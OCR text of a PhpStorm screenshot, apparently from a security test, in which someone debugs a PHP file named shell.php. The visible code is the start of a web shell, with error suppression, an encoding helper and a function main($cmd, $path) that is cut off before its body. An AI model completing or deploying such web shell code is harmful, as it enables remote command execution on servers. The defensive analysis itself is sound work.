 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) shell.php - 1.php
WWW 1.php PHP
shell.php 1.php
项目
数据库
通知
3 16
1 <?php
2 @error_reporting( error_level: 0);
3
4 function getSafeStr($str)
5 {
6 $s1 = iconv( from_encoding: 'utf-8', to_encoding: 'gbk//IGNORE', $str);
7 $s0 = iconv( from_encoding: 'gbk', to_encoding: 'utf-8//IGNORE', $s1);
8 if ($s0 == $str) {
9 return $s0;
10 } else {
11 return iconv( from_encoding: 'gbk', to_encoding: 'utf-8//IGNORE', $str);
12 }
13 }
14
得到此页面，即为拦截成功
15 function main($cmd, $path)
调试: 1.php
调试器 控制台 输出
1.php:2, {main}()
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
$_COOKIE = {string[2]} ["jbmng44dugeq9lg...", "PHPSTORM"]
$_GET = {string[1]} ["PHPSTORM"]
$_REQUEST = {string[1]} ["PHPSTORM"]
$_SERVER = {array[40]}
书签
结构
使用 Ctrl+Alt+向上箭...
Version Control 调试 TODO 问题 终端 服务
已到达断点 (13 分钟 之前) PHP: 5.6 2:1 CRLF UTF-8 4 个空格
中 13:48
2022/10/15 1